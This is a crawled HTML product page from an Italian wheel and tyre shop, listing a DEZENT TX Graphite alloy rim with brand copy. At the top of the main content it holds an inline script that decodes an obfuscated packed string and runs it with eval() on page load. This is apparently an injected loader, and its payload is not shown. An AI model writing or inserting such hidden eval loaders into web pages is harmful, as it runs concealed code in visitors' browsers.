

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.quattrocerchi.net/CL52064_cerchio-in-lega-DEZENT-TX_GRAPHITE-6%2C0J15-5X98-38-58%2C10-GRAPHITE_MATT.html
body_size: 52209
content:
<!DOCTYPE html>
<html lang='it' class='dark'><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TCV5BLLC');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega DEZENT / TX GRAPHITE / GRAPHITE MATT / 6,0J15 5X98 et38 cb58,10'>
<META NAME='KEYWORDS' CONTENT='graphite,cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,dezent,matt,0j15,5x98,et38,cb58'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: QUATTROCERCHI.net :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: QUATTROCERCHI.net :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega DEZENT / TX GRAPHITE / GRAPHITE MATT / 6,0J15 5X98 et38 cb58,10'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.quattrocerchi.net/CL52064_cerchio-in-lega-DEZENT-TX_GRAPHITE-6%2C0J15-5X98-38-58%2C10-GRAPHITE_MATT.html'>
<meta property='og:image' content='https://www.quattrocerchi.net/modules/pneus/foto/TXGRAPHITE_GRAPHITEMATT.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega DEZENT / TX GRAPHITE / GRAPHITE MATT / 6,0J15 5X98 et38 cb58,10'>
<meta property='og:site_name' content='::: QUATTROCERCHI.net :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.quattrocerchi.net/'>
<title>::: QUATTROCERCHI.net ::: Cerchi/Ruote in Lega DEZENT / TX GRAPHITE / GRAPHITE MATT / 6,0J15 5X98 et38 cb58,10</title>
<link rel='stylesheet' href='includes/fonts/comfortaa/comfortaa.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #F19710;
 --main_color_hover: #FFA943;
 --black_to_main: invert(62%) sepia(93%) saturate(1305%) hue-rotate(353deg) brightness(96%) contrast(96%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-elements.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-blog.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-shop.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-animate.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/skins/default.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/custom.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/modernizr/modernizr.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery/jquery.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/common/common.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/isotope/jquery.isotope.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body oncut='return false'><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 190, "stickySetTop": "-190px", "stickyChangeLogo": false}'><div class='header-body'>
       <div class='header-top header-top-style-2 hidden-xs'>
			  <div class='container'><p class='pull-left'>Cerchi in Lega - Cerchi in Acciaio - Pneumatici per la tua Auto - Accessori Auto - Ruotini</p><p class='pull-right'><i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='contatti'>Contatti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='blog'><img src='images/icons/new.gif' alt='Blog'>&nbsp;Blog</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='FAQ'>F.A.Q.</a></p>  </div> </div><div class='header-container container'><div class='header-row'><div class='header-column'><div class='home_logo'>
			 <center>
			 <a href='https://www.quattrocerchi.net'>
			 <img id='main_logo' alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_header136.png'>
			 </a>
			 </center>
			 </div>
			 </div></div>
			</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.quattrocerchi.net'>Home Page</a>
								</li><li><a href='https://www.quattrocerchi.net/S42_Azienda.html'>Azienda</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>Marche </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-concaver.html'><img src='modules/pneus/marche/CONCAVER.png' class='img-responsive' alt='CONCAVER' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-japan-racing.html'><img src='modules/pneus/marche/JAPAN RACING.png' class='img-responsive' alt='JAPAN RACING' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-replica.html'><img src='modules/pneus/marche/REPLICA.png' class='img-responsive' alt='REPLICA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originale.html'><img src='modules/pneus/marche/ORIGINALE.png' class='img-responsive' alt='ORIGINALE' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DISTANZIALI+RUOTA'>Distanziali Ruota</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MERCHANDISING'>Merchandising</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=RICAMBI+TPMS'>Ricambi Tpms</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+HEAVY+DUTY'>Sensori Heavy Duty</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+MOTO'>Sensori Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TPMS+DIAGNOSTIC+TOOLS'>Tpms Diagnostic Tools</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=VITI+ANTIFURTO'>Viti Antifurto</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.quattrocerchi.net/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"CTabVqrlJ",26,3,39))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio DEZENT: TX GRAPHITE / GRAPHITE MATT</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio DEZENT: TX GRAPHITE / GRAPHITE MATT' src='modules/pneus/foto/TXGRAPHITE_GRAPHITEMATT.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/DEZENT.jpg'><br><br><h4>DEZENT</h4><p style='line-height: 25px;'><b>Marca:</b> DEZENT<br><b>Modello:</b> TX GRAPHITE<br><b>Finitura:</b> GRAPHITE MATT<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> TTXK5GA38E<br><b>Rif. ::: QUATTROCERCHI.net ::::</b> CL52064<br><b>Misura:</b> 6,0J15" 5X98 38 58,10<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
          <h2>Descrizione</h2>
          </div><div class='row' style='margin-top: 20px;'><div class='col-md-12'>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 style="text-align: justify;">
                CERCHI IN LEGA DEZENT
            </h2>
            <p style="text-align: justify;">
                Cerchi in lega per ogni situazione. I cerchi DEZENT sono caratterizzati dalla massima qualit&#224;, da un&#8217;ampia gamma di applicazioni e dall&#8217;amplio range di prezzo.
            </p>
            <p style="text-align: justify;">
                Nel nostro configuratore di cerchi troverai facilmente cerchi adatti per il tuo veicolo, ora in 3D e ad alta definizione.
            </p>
            <p style="text-align: justify;">
                <a href="https://www.alcar.it/3DKonfigurator/index.php?lcs=50wbl2jc5f&country=it;it" target="_blank" rel="noopener" title="Configuratore ALCAR">
                    Configuratore ALCAR
                </a>
            </p>
            <p style="text-align: justify;">
                I pi&#249; alti standard di qualit&#224; nel design delle ruote.
            </p>
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/dev/h_slider1.png" class="img-responsive" title="Cerchi in lega DEZENT" id="77c3-b8e7-60cd-7c7f" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                <span style="text-decoration: underline;">
                    <strong>
                        LA SCELTA GIUSTA PER TUTTI
                    </strong>
                </span>
                <br>
                    Con 40 ruote dal diverso design, troverai sicuramente qualcosa per te e anche per il tuo veicolo. Che sia sportivo o elegante, con noi potrai gratificare i tuoi gusti.
                <span style="text-decoration: underline;">
                    <strong>
                    </strong>
                </span>
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-4">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/about%20dezent/DEZENT_360x250px_MISSION.jpg" class="img-responsive" title="Cerchi in lega DEZENT_l&#39;azienda" id="ec15-55a2-0c40-7ddf" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT_l&#39;azienda">
        </div>
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 style="text-align: justify;">
                A PROPOSITO DI DEZENT
            </h2>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        DEZENT
                    </span>
                </strong>
                Leichtmetallr&#228;der ha origine nella regione tedesca del Sauerland, il cuore dell&#39;industria della lavorazione dei metalli per l&#39;aftermarket automobilistico tedesco. &#200; qui che sono state sviluppate le caratteristiche di qualit&#224; e i presupposti tecnici che hanno reso famosi i cerchi in lega in tutto il mondo.
            </p>
            <p style="text-align: justify;">
                Offrendo una vasta gamma di prodotti e una politica dei prezzi equa, DEZENT ha contribuito a far diventare i cerchi in lega un mezzo conveniente per personalizzare le autovetture di tutte le dimensioni e classi.
            </p>
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p>
                <span style="text-decoration: underline;">
                    <strong>
                        Massima qualit&#224; ad un prezzo equo
                    </strong>
                </span>
                &#232; un concetto intramontabile mentre le tendenze della moda sono meno costanti. Ecco perch&#233; DEZENT continua a migliorare la sua gamma di prodotti, sempre alla ricerca di nuove tendenze.
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        MISSIONE
                    </span>
                </strong>
                <br>
                <em>
                    GIOVANE. MODERNO. DEZENT.
                </em>
                <br>
                    Sempre al passo con i tempi, l&#39;azienda &#232; all&#39;avanguardia nel design e nelle tecnologie innovative. Rivestimenti superficiali sempre pi&#249; resistenti consentono l&#39;uso spensierato dei cerchi in lega, soprattutto durante gli inverni.
            </p>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        ISPIRAZIONE
                    </span>
                </strong>
                <br>
                    I problemi sono sfide. Le sfide sono compiti. E i compiti devono essere risolti. La gamma di prodotti testimonia il fatto che DEZENT crea soluzioni.
            </p>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        PASSIONE
                    </span>
                </strong>
                <br>
                    In DEZENT, l&#39;amore per le auto e la soddisfazione del cliente sono alla base del successo del nostro marchio. I cerchi DEZENT uniscono design e funzionalit&#224; e sono sinonimo di qualit&#224;.
            </p>
        </div>
        <div class="col-md-4">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/about%20dezent/DEZENT_Inspiration.jpg" class="img-responsive" title="Cerchi in lega DEZENT_l&#39;azienda" id="5aef-cab3-10c6-95e1" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT_l&#39;azienda">
        </div>
    </div>
    <br>
</div>
</div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
